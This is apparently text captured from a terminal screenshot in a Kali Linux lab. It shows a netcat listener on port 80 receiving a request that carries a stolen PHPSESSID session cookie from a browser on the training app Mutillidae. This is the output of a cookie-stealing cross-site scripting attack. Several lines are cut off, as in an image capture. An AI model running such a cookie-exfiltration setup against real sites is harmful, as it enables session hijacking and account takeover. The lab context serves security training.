 (kali㉿kali)-[~]
$ nc -lvp 80
listening on [any] 80 ...
connect to [172.24.1.189] from kali.local [172.24.1.189] 36794
GET /?cookie=PHPSESSID=dcn2e390anu1lij16rg2v6a5d8;%20showhints=
.1
Host: 172.24.1.189
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
6 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,
8
Referer: http://172.24.1.245/mutillidae/index.php?page=add-to-y
.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close